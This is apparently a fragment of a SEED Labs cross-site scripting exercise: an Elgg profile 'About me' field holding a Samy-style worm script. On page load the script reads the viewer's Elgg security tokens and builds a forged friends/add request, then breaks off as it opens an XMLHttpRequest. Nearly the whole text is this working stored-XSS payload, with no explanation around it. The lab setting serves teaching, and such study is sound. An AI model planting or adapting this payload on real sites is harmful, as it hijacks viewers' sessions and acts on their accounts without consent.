 Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function () {
// 1. add friend
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add?friend=59" + ts + token
+ ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();